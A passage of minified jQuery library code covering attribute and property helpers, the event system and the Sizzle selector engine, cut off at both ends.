b))!==m)return f;a.setAttribute(b,""+c);return c}if(h&&"get"in h&&g&&(f=h.get(a,b))!==null)return f;f=a.getAttribute(b);return f===null?m:f},removeAttr:function(a,b){var c;if(a.nodeType===1){b=d.attrFix[b]||b;d.attr(a,b,"");a.removeAttribute(b);if(Ra.test(b)&&(c=d.propFix[b]||b)in a)a[c]=false}},attrHooks:{type:{set:function(a,b){if(Pb.test(a.nodeName)&&a.parentNode)d.error("type property can't be changed");else if(!d.support.radioValue&&b==="radio"&&d.nodeName(a,"input")){var c=a.value;a.setAttribute("type",
b);if(c)a.value=c;return b}}},value:{get:function(a,b){return y&&d.nodeName(a,"button")?y.get(a,b):b in a?a.value:null},set:function(a,b,c){if(y&&d.nodeName(a,"button"))return y.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,b,c){var g=
a.nodeType;if(!a||g===3||g===8||g===2)return m;var e,f;if(g!==1||!d.isXMLDoc(a)){b=d.propFix[b]||b;f=d.propHooks[b]}return c!==m?f&&"set"in f&&(e=f.set(a,c,b))!==m?e:a[b]=c:f&&"get"in f&&(e=f.get(a,b))!==null?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):Qb.test(a.nodeName)||Rb.test(a.nodeName)&&a.href?0:m}}}});d.attrHooks.tabIndex=d.propHooks.tabIndex;Sa={get:function(a,b){var c;return d.prop(a,b)===true||(c=a.getAttributeNode(b))&&
c.nodeValue!==false?b.toLowerCase():m},set:function(a,b,c){if(b===false)d.removeAttr(a,c);else{b=d.propFix[c]||c;b in a&&(a[b]=true);a.setAttribute(c,c.toLowerCase())}return c}};d.support.getSetAttribute||(y=d.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&c.nodeValue!==""?c.nodeValue:m},set:function(a,b,c){var d=a.getAttributeNode(c);if(!d){d=l.createAttribute(c);a.setAttributeNode(d)}return d.nodeValue=b+""}},d.each(["width","height"],function(a,b){d.attrHooks[b]=d.extend(d.attrHooks[b],
{set:function(a,d){if(d===""){a.setAttribute(b,"auto");return d}}})}));d.support.hrefNormalized||d.each(["href","src","width","height"],function(a,b){d.attrHooks[b]=d.extend(d.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return a===null?m:a}})});d.support.style||(d.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||m},set:function(a,b){return a.style.cssText=""+b}});d.support.optSelected||(d.propHooks.selected=d.extend(d.propHooks.selected,{get:function(a){if(a=a.parentNode){a.selectedIndex;
a.parentNode&&a.parentNode.selectedIndex}return null}}));d.support.checkOn||d.each(["radio","checkbox"],function(){d.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}});d.each(["radio","checkbox"],function(){d.valHooks[this]=d.extend(d.valHooks[this],{set:function(a,b){if(d.isArray(b))return a.checked=d.inArray(d(a).val(),b)>=0}})});var ia=/\.(.*)$/,pa=/^(?:textarea|input|select)$/i,nb=/\./g,ob=/ /g,Sb=/[^\w\s.|`]/g,Tb=function(a){return a.replace(Sb,"\\$&")};d.event=
{add:function(a,b,c,g){if(!(a.nodeType===3||a.nodeType===8)){if(c===false)c=w;else if(!c)return;var e,f;if(c.handler){e=c;c=e.handler}if(!c.guid)c.guid=d.guid++;if(f=d._data(a)){var h=f.events,i=f.handle;if(!h)f.events=h={};if(!i)f.handle=i=function(a){return typeof d!=="undefined"&&(!a||d.event.triggered!==a.type)?d.event.handle.apply(i.elem,arguments):m};i.elem=a;for(var b=b.split(" "),j,k=0,l;j=b[k++];){f=e?d.extend({},e):{handler:c,data:g};if(j.indexOf(".")>-1){l=j.split(".");j=l.shift();f.namespace=
l.slice(0).sort().join(".")}else{l=[];f.namespace=""}f.type=j;if(!f.guid)f.guid=c.guid;var n=h[j],q=d.event.special[j]||{};if(!n){n=h[j]=[];if(!q.setup||q.setup.call(a,g,l,i)===false)a.addEventListener?a.addEventListener(j,i,false):a.attachEvent&&a.attachEvent("on"+j,i)}if(q.add){q.add.call(a,f);if(!f.handler.guid)f.handler.guid=c.guid}n.push(f);d.event.global[j]=true}a=null}}},global:{},remove:function(a,b,c,g){if(!(a.nodeType===3||a.nodeType===8)){c===false&&(c=w);var e,f,h=0,i,j,k,l,n,q,p=d.hasData(a)&&
d._data(a),o=p&&p.events;if(p&&o){if(b&&b.type){c=b.handler;b=b.type}if(!b||typeof b==="string"&&b.charAt(0)==="."){b=b||"";for(e in o)d.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[h++];){l=e;i=e.indexOf(".")<0;j=[];if(!i){j=e.split(".");e=j.shift();k=RegExp("(^|\\.)"+d.map(j.slice(0).sort(),Tb).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(n=o[e])if(c){l=d.event.special[e]||{};for(f=g||0;f<n.length;f++){q=n[f];if(c.guid===q.guid){if(i||k.test(q.namespace)){g==null&&n.splice(f--,1);l.remove&&l.remove.call(a,
q)}if(g!=null)break}}if(n.length===0||g!=null&&n.length===1){(!l.teardown||l.teardown.call(a,j)===false)&&d.removeEvent(a,e,p.handle);delete o[e]}}else for(f=0;f<n.length;f++){q=n[f];if(i||k.test(q.namespace)){d.event.remove(a,l,q.handler,f);n.splice(f--,1)}}}if(d.isEmptyObject(o)){if(b=p.handle)b.elem=null;delete p.events;delete p.handle;d.isEmptyObject(p)&&d.removeData(a,m,true)}}}}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,c,g){var e=a.type||a,f=[],h;if(e.indexOf("!")>=
0){e=e.slice(0,-1);h=true}if(e.indexOf(".")>=0){f=e.split(".");e=f.shift();f.sort()}if(c&&!d.event.customEvent[e]||d.event.global[e]){a=typeof a==="object"?a[d.expando]?a:new d.Event(e,a):new d.Event(e);a.type=e;a.exclusive=h;a.namespace=f.join(".");a.namespace_re=RegExp("(^|\\.)"+f.join("\\.(?:.*\\.)?")+"(\\.|$)");if(g||!c){a.preventDefault();a.stopPropagation()}if(c){if(!(c.nodeType===3||c.nodeType===8)){a.result=m;a.target=c;b=b!=null?d.makeArray(b):[];b.unshift(a);f=c;g=e.indexOf(":")<0?"on"+
e:"";do{h=d._data(f,"handle");a.currentTarget=f;h&&h.apply(f,b);if(g&&d.acceptData(f)&&f[g]&&f[g].apply(f,b)===false){a.result=false;a.preventDefault()}f=f.parentNode||f.ownerDocument||f===a.target.ownerDocument&&r}while(f&&!a.isPropagationStopped());if(!a.isDefaultPrevented()){var i,f=d.event.special[e]||{};if((!f._default||f._default.call(c.ownerDocument,a)===false)&&!(e==="click"&&d.nodeName(c,"a"))&&d.acceptData(c)){try{if(g&&c[e]){(i=c[g])&&(c[g]=null);d.event.triggered=e;c[e]()}}catch(j){}i&&
(c[g]=i);d.event.triggered=m}}return a.result}}else d.each(d.cache,function(){var c=this[d.expando];c&&(c.events&&c.events[e])&&d.event.trigger(a,b,c.handle.elem)})}},handle:function(a){var a=d.event.fix(a||r.event),b=((d._data(this,"events")||{})[a.type]||[]).slice(0),c=!a.exclusive&&!a.namespace,g=Array.prototype.slice.call(arguments,0);g[0]=a;a.currentTarget=this;for(var e=0,f=b.length;e<f;e++){var h=b[e];if(c||a.namespace_re.test(h.namespace)){a.handler=h.handler;a.data=h.data;a.handleObj=h;h=
h.handler.apply(this,g);if(h!==m){a.result=h;if(h===false){a.preventDefault();a.stopPropagation()}}if(a.isImmediatePropagationStopped())break}}return a.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(a){if(a[d.expando])return a;
for(var b=a,a=d.Event(b),c=this.props.length,g;c;){g=this.props[--c];a[g]=b[g]}if(!a.target)a.target=a.srcElement||l;if(a.target.nodeType===3)a.target=a.target.parentNode;if(!a.relatedTarget&&a.fromElement)a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;if(a.pageX==null&&a.clientX!=null){c=a.target.ownerDocument||l;b=c.documentElement;c=c.body;a.pageX=a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b&&b.clientLeft||c&&c.clientLeft||0);a.pageY=a.clientY+(b&&b.scrollTop||c&&c.scrollTop||
0)-(b&&b.clientTop||c&&c.clientTop||0)}if(a.which==null&&(a.charCode!=null||a.keyCode!=null))a.which=a.charCode!=null?a.charCode:a.keyCode;if(!a.metaKey&&a.ctrlKey)a.metaKey=a.ctrlKey;if(!a.which&&a.button!==m)a.which=a.button&1?1:a.button&2?3:a.button&4?2:0;return a},guid:1E8,proxy:d.proxy,special:{ready:{setup:d.bindReady,teardown:d.noop},live:{add:function(a){d.event.add(this,P(a.origType,a.selector),d.extend({},a,{handler:mb,guid:a.handler.guid}))},remove:function(a){d.event.remove(this,P(a.origType,
a.selector),a)}},beforeunload:{setup:function(a,b,c){if(d.isWindow(this))this.onbeforeunload=c},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}}};d.removeEvent=l.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,false)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)};d.Event=function(a,b){if(!this.preventDefault)return new d.Event(a,b);if(a&&a.type){this.originalEvent=a;this.type=a.type;this.isDefaultPrevented=a.defaultPrevented||
a.returnValue===false||a.getPreventDefault&&a.getPreventDefault()?O:w}else this.type=a;b&&d.extend(this,b);this.timeStamp=d.now();this[d.expando]=true};d.Event.prototype={preventDefault:function(){this.isDefaultPrevented=O;var a=this.originalEvent;if(a)a.preventDefault?a.preventDefault():a.returnValue=false},stopPropagation:function(){this.isPropagationStopped=O;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=
O;this.stopPropagation()},isDefaultPrevented:w,isPropagationStopped:w,isImmediatePropagationStopped:w};var Ta=function(a){var b=a.relatedTarget,c=false,g=a.type;a.type=a.data;if(b!==this){b&&(c=d.contains(this,b));if(!c){d.event.handle.apply(this,arguments);a.type=g}}},Ua=function(a){a.type=a.data;d.event.handle.apply(this,arguments)};d.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){d.event.special[a]={setup:function(c){d.event.add(this,b,c&&c.selector?Ua:Ta,a)},teardown:function(a){d.event.remove(this,
b,a&&a.selector?Ua:Ta)}}});d.support.submitBubbles||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return false;d.event.add(this,"click.specialSubmit",function(a){var b=a.target,c=d.nodeName(b,"input")||d.nodeName(b,"button")?b.type:"";(c==="submit"||c==="image")&&d(b).closest("form").length&&Aa("submit",this,arguments)});d.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,c=d.nodeName(b,"input")||d.nodeName(b,"button")?b.type:"";(c==="text"||c==="password")&&
(d(b).closest("form").length&&a.keyCode===13)&&Aa("submit",this,arguments)})},teardown:function(){d.event.remove(this,".specialSubmit")}});if(!d.support.changeBubbles){var L,Va=function(a){var b=d.nodeName(a,"input")?a.type:"",c=a.value;if(b==="radio"||b==="checkbox")c=a.checked;else if(b==="select-multiple")c=a.selectedIndex>-1?d.map(a.options,function(a){return a.selected}).join("-"):"";else if(d.nodeName(a,"select"))c=a.selectedIndex;return c},Z=function(a,b){var c=a.target,g,e;if(pa.test(c.nodeName)&&
!c.readOnly){g=d._data(c,"_change_data");e=Va(c);(a.type!=="focusout"||c.type!=="radio")&&d._data(c,"_change_data",e);if(!(g===m||e===g))if(g!=null||e){a.type="change";a.liveFired=m;d.event.trigger(a,b,c)}}};d.event.special.change={filters:{focusout:Z,beforedeactivate:Z,click:function(a){var b=a.target,c=d.nodeName(b,"input")?b.type:"";(c==="radio"||c==="checkbox"||d.nodeName(b,"select"))&&Z.call(this,a)},keydown:function(a){var b=a.target,c=d.nodeName(b,"input")?b.type:"";(a.keyCode===13&&!d.nodeName(b,
"textarea")||a.keyCode===32&&(c==="checkbox"||c==="radio")||c==="select-multiple")&&Z.call(this,a)},beforeactivate:function(a){a=a.target;d._data(a,"_change_data",Va(a))}},setup:function(){if(this.type==="file")return false;for(var a in L)d.event.add(this,a+".specialChange",L[a]);return pa.test(this.nodeName)},teardown:function(){d.event.remove(this,".specialChange");return pa.test(this.nodeName)}};L=d.event.special.change.filters;L.focus=L.beforeactivate}d.support.focusinBubbles||d.each({focus:"focusin",
blur:"focusout"},function(a,b){function c(a){var c=d.event.fix(a);c.type=b;c.originalEvent={};d.event.trigger(c,null,c.target);c.isDefaultPrevented()&&a.preventDefault()}var g=0;d.event.special[b]={setup:function(){g++===0&&l.addEventListener(a,c,true)},teardown:function(){--g===0&&l.removeEventListener(a,c,true)}}});d.each(["bind","one"],function(a,b){d.fn[b]=function(a,g,e){var f;if(typeof a==="object"){for(var h in a)this[b](h,g,a[h],e);return this}if(arguments.length===2||g===false){e=g;g=m}if(b===
"one"){f=function(a){d(this).unbind(a,f);return e.apply(this,arguments)};f.guid=e.guid||d.guid++}else f=e;if(a==="unload"&&b!=="one")this.one(a,g,e);else{h=0;for(var i=this.length;h<i;h++)d.event.add(this[h],a,f,g)}return this}});d.fn.extend({unbind:function(a,b){if(typeof a==="object"&&!a.preventDefault)for(var c in a)this.unbind(c,a[c]);else{c=0;for(var g=this.length;c<g;c++)d.event.remove(this[c],a,b)}return this},delegate:function(a,b,c,d){return this.live(b,c,d,a)},undelegate:function(a,b,c){return arguments.length===
0?this.unbind("live"):this.die(b,null,c,a)},trigger:function(a,b){return this.each(function(){d.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return d.event.trigger(a,b,this[0],true)},toggle:function(a){var b=arguments,c=a.guid||d.guid++,g=0,e=function(c){var e=(d.data(this,"lastToggle"+a.guid)||0)%g;d.data(this,"lastToggle"+a.guid,e+1);c.preventDefault();return b[e].apply(this,arguments)||false};for(e.guid=c;g<b.length;)b[g++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||
a)}});var qa={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};d.each(["live","die"],function(a,b){d.fn[b]=function(a,g,e,f){var h=0,i,j,k=f||this.selector,l=f?this:d(this.context);if(typeof a==="object"&&!a.preventDefault){for(i in a)l[b](i,g,a[i],k);return this}if(b==="die"&&!a&&f&&f.charAt(0)==="."){l.unbind(f);return this}if(g===false||d.isFunction(g)){e=g||w;g=m}for(a=(a||"").split(" ");(f=a[h++])!=null;){i=ia.exec(f);j="";if(i){j=i[0];f=f.replace(ia,"")}if(f==="hover")a.push("mouseenter"+
j,"mouseleave"+j);else{i=f;if(qa[f]){a.push(qa[f]+j);f=f+j}else f=(qa[f]||f)+j;if(b==="live"){j=0;for(var n=l.length;j<n;j++)d.event.add(l[j],"live."+P(f,k),{data:g,selector:k,handler:e,origType:f,origHandler:e,preType:i})}else l.unbind("live."+P(f,k),e)}}return this}});d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){d.fn[b]=
function(a,d){if(d==null){d=a;a=null}return arguments.length>0?this.bind(b,a,d):this.trigger(b)};d.attrFn&&(d.attrFn[b]=true)});var Wa=function(a,b,c,d,e,f){for(var e=0,h=d.length;e<h;e++){var i=d[e];if(i){for(var j=false,i=i[a];i;){if(i.sizcache===c){j=d[i.sizset];break}if(i.nodeType===1&&!f){i.sizcache=c;i.sizset=e}if(i.nodeName.toLowerCase()===b){j=i;break}i=i[a]}d[e]=j}}},Xa=function(a,b,c,d,e,f){for(var e=0,h=d.length;e<h;e++){var i=d[e];if(i){for(var j=false,i=i[a];i;){if(i.sizcache===c){j=
d[i.sizset];break}if(i.nodeType===1){if(!f){i.sizcache=c;i.sizset=e}if(typeof b!=="string"){if(i===b){j=true;break}}else if(n.filter(b,[i]).length>0){j=i;break}}i=i[a]}d[e]=j}}},ra=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,sa=0,Ya=Object.prototype.toString,aa=!1,Za=!0,G=/\\/g,ba=/\W/;[0,0].sort(function(){Za=false;return 0});var n=function(a,b,c,d){var c=c||[],e=b=b||l;if(b.nodeType!==1&&b.nodeType!==9)return[];
if(!a||typeof a!=="string")return c;var f,h,i,j,k,m=true,o=n.isXML(b),q=[],r=a;do{ra.exec("");if(f=ra.exec(r)){r=f[3];q.push(f[1]);if(f[2]){j=f[3];break}}}while(f);if(q.length>1&&Ub.exec(a))if(q.length===2&&p.relative[q[0]])h=$a(q[0]+q[1],b);else for(h=p.relative[q[0]]?[b]:n(q.shift(),b);q.length;){a=q.shift();p.relative[a]&&(a=a+q.shift());h=$a(a,h)}else{if(!d&&q.length>1&&b.nodeType===9&&!o&&p.match.ID.test(q[0])&&!p.match.ID.test(q[q.length-1])){f=n.find(q.shift(),b,o);b=f.expr?n.filter(f.expr,
f.set)[0]:f.set[0]}if(b){f=d?{expr:q.pop(),set:v(d)}:n.find(q.pop(),q.length===1&&(q[0]==="~"||q[0]==="+")&&b.parentNode?b.parentNode:b,o);h=f.expr?n.filter(f.expr,f.set):f.set;for(q.length>0?i=v(h):m=false;q.length;){f=k=q.pop();p.relative[k]?f=q.pop():k="";f==null&&(f=b);p.relative[k](i,f,o)}}else i=[]}i||(i=h);i||n.error(k||a);if(Ya.call(i)==="[object Array]")if(m)if(b&&b.nodeType===1)for(a=0;i[a]!=null;a++)i[a]&&(i[a]===true||i[a].nodeType===1&&n.contains(b,i[a]))&&c.push(h[a]);else for(a=0;i[a]!=
null;a++)i[a]&&i[a].nodeType===1&&c.push(h[a]);else c.push.apply(c,i);else v(i,c);if(j){n(j,e,c,d);n.uniqueSort(c)}return c};n.uniqueSort=function(a){if(ca){aa=Za;a.sort(ca);if(aa)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a};n.matches=function(a,b){return n(a,null,null,b)};n.matchesSelector=function(a,b){return n(b,null,null,[a]).length>0};n.find=function(a,b,c){var d;if(!a)return[];for(var e=0,f=p.order.length;e<f;e++){var h,i=p.order[e];if(h=p.leftMatch[i].exec(a)){var j=
h[1];h.splice(1,1);if(j.substr(j.length-1)!=="\\"){h[1]=(h[1]||"").replace(G,"");d=p.find[i](h,b,c);if(d!=null){a=a.replace(p.match[i],"");break}}}}d||(d=typeof b.getElementsByTagName!=="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}};n.filter=function(a,b,c,d){for(var e,f,h=a,i=[],j=b,k=b&&b[0]&&n.isXML(b[0]);a&&b.length;){for(var l in p.filter)if((e=p.leftMatch[l].exec(a))!=null&&e[2]){var o,q,r=p.filter[l];q=e[1];f=false;e.splice(1,1);if(q.substr(q.length-1)!=="\\"){j===i&&(i=
[]);if(p.preFilter[l])if(e=p.preFilter[l](e,j,c,i,d,k)){if(e===true)continue}else f=o=true;if(e)for(var s=0;(q=j[s])!=null;s++)if(q){o=r(q,e,s,j);var t=d^!!o;if(c&&o!=null)t?f=true:j[s]=false;else if(t){i.push(q);f=true}}if(o!==m){c||(j=i);a=a.replace(p.match[l],"");if(!f)return[];break}}}if(a===h)if(f==null)n.error(a);else break;h=a}return j};n.error=function(a){throw"Syntax error, unrecognized expression: "+a;};var p=n.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,
CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},
leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b==="string",d=c&&!ba.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var d=0,e=a.length,f;d<e;d++)if(f=a[d]){for(;(f=f.previousSibling)&&f.nodeType!==1;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||false:f===b}c&&n.filter(b,a,true)},">":function(a,b){var c,d=typeof b==="string",e=0,f=a.length;if(d&&
!ba.test(b))for(b=b.toLowerCase();e<f;e++){if(c=a[e]){c=c.parentNode;a[e]=c.nodeName.toLowerCase()===b?c:false}}else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&n.filter(b,a,true)}},"":function(a,b,c){var d,e=sa++,f=Xa;if(typeof b==="string"&&!ba.test(b)){d=b=b.toLowerCase();f=Wa}f("parentNode",b,e,a,d,c)},"~":function(a,b,c){var d,e=sa++,f=Xa;if(typeof b==="string"&&!ba.test(b)){d=b=b.toLowerCase();f=Wa}f("previousSibling",b,e,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!==
"undefined"&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if(typeof b.getElementsByName!=="undefined"){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!=="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(G,"")+" ";if(f)return a;for(var f=0,h;(h=b[f])!=null;f++)h&&(e^(h.className&&
(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[f]=false));return false},ID:function(a){return a[1].replace(G,"")},TAG:function(a){return a[1].replace(G,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||n.error(a[0]);a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0;a[3]=b[3]-0}else a[2]&&n.error(a[0]);a[0]=sa++;return a},ATTR:function(a,
b,c,d,e,f){b=a[1]=a[1].replace(G,"");!f&&p.attrMap[b]&&(a[1]=p.attrMap[b]);a[4]=(a[4]||a[5]||"").replace(G,"");a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(a,b,c,d,e){if(a[1]==="not")if((ra.exec(a[3])||"").length>1||/^\w/.test(a[3]))a[3]=n(a[3],null,null,b);else{a=n.filter(a[3],b,c,1^e);c||d.push.apply(d,a);return false}else if(p.match.POS.test(a[0])||p.match.CHILD.test(a[0]))return true;return a},POS:function(a){a.unshift(true);return a}},filters:{enabled:function(a){return a.disabled===
false&&a.type!=="hidden"},disabled:function(a){return a.disabled===true},checked:function(a){return a.checked===true},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===true},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!n(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){return"text"===a.getAttribute("type")},radio:function(a){return"radio"===a.type},checkbox:function(a){return"checkbox"===
a.type},file:function(a){return"file"===a.type},password:function(a){return"password"===a.type},submit:function(a){return"submit"===a.type},image:function(a){return"image"===a.type},reset:function(a){return"reset"===a.type},button:function(a){return"button"===a.type||a.nodeName.toLowerCase()==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===
0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=p.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n.getText([a])||"").indexOf(b[3])>=0;if(e==="not"){b=b[3];c=0;for(d=b.length;c<d;c++)if(b[c]===a)return false;return true}n.error(e)},CHILD:function(a,b){var c=b[1],d=a;switch(c){case "only":case "first":for(;d=
d.previousSibling;)if(d.nodeType===1)return false;if(c==="first")return true;d=a;case "last":for(;d=d.nextSibling;)if(d.nodeType===1)return false;return true;case "nth":var c=b[2],e=b[3];if(c===1&&e===0)return true;var f=b[0],h=a.parentNode;if(h&&(h.sizcache!==f||!a.nodeIndex)){for(var i=0,d=h.firstChild;d;d=d.nextSibling)if(d.nodeType===1)d.nodeIndex=++i;h.sizcache=f}d=a.nodeIndex-e;return c===0?d===0:d%c===0&&d/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,
b){return b==="*"&&a.nodeType===1||a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],c=p.attrHandle[c]?p.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return c==null?e==="!=":e==="="?d===f:e==="*="?d.indexOf(f)>=0:e==="~="?(" "+d+" ").indexOf(f)>=0:!f?d&&c!==false:e==="!="?d!==f:e==="^="?d.indexOf(f)===0:e==="$="?d.substr(d.length-f.length)===f:e==="|="?d===f||d.substr(0,f.length+
1)===f+"-":false},POS:function(a,b,c,d){var e=p.setFilters[b[2]];if(e)return e(a,c,b,d)}}},Ub=p.match.POS,Vb=function(a,b){return"\\"+(b-0+1)},M;for(M in p.match)p.match[M]=RegExp(p.match[M].source+/(?![^\[]*\])(?![^\(]*\))/.source),p.leftMatch[M]=RegExp(/(^(?:.|\r|\n)*?)/.source+p.match[M].source.replace(/\\(\d+)/g,Vb));var v=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(l.documentElement.childNodes,0)[0].nodeType}catch(kc){v=
function(a,b){var c=0,d=b||[];if(Ya.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length==="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var ca,N;l.documentElement.compareDocumentPosition?ca=function(a,b){if(a===b){aa=true;return 0}return!a.compareDocumentPosition||!b.compareDocumentPosition?a.compareDocumentPosition?-1:1:a.compareDocumentPosition(b)&4?-1:1}:(ca=function(a,b){var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;
var h=c;if(a===b){aa=true;return 0}if(c===d)return N(a,b);if(c){if(!d)return 1}else return-1;for(;h;){e.unshift(h);h=h.parentNode}for(h=d;h;){f.unshift(h);h=h.parentNode}c=e.length;d=f.length;for(h=0;h<c&&h<d;h++)if(e[h]!==f[h])return N(e[h],f[h]);return h===c?N(a,f[h],-1):N(e[h],b,1)},N=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1});n.getText=function(a){for(var b="",c,d=0;a[d];d++){c=a[d];c.nodeType===3||c.nodeType===4?b=b+c.nodeValue:c.nodeType!==
8&&(b=b+n.getText(c.childNodes))}return b};var da=l.createElement("div"),ab="script"+(new Date).getTime(),ea=l.documentElement;da.innerHTML="<a name='"+ab+"'/>";ea.insertBefore(da,ea.firstChild);l.getElementById(ab)&&(p.find.ID=function(a,b,c){if(typeof b.getElementById!=="undefined"&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||typeof b.getAttributeNode!=="undefined"&&b.getAttributeNode("id").nodeValue===a[1]?[b]:m:[]},p.filter.ID=function(a,b){var c=typeof a.getAttributeNode!=="undefined"&&
a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b});ea.removeChild(da);var ea=da=null,z=l.createElement("div");z.appendChild(l.createComment(""));0<z.getElementsByTagName("*").length&&(p.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){for(var d=[],e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c});z.innerHTML="<a href='#'></a>";z.firstChild&&("undefined"!==typeof z.firstChild.getAttribute&&"#"!==z.firstChild.getAttribute("href"))&&(p.attrHandle.href=
